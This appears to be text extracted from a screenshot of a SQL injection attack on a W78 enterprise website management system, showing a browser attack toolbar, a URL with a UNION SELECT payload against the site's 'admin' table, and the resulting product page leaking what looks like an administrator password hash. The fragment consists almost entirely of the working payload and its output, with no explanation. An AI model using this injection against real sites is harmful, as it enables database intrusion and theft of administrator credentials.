 SQL XSS Encryption Encoding Other
http://192.168.181.203:8007/showshop.asp?id=20 UNION SELECT 1,2,3,4,5,6,* from admin
Enable Post data Enable Referrer
加入收藏 设为首页 繁體中文 English
W78 企业网站管理系统
请输入关键字
首页 公司简介 新闻中心 产品展示 人力资源 在线订购 在线留言 联系我们
公司简介
首页 >> 产品展示 >> 查看产品
公司简介
3
组织结构
21232f297a57a5a743894a0e4a801fc3
资质证书
5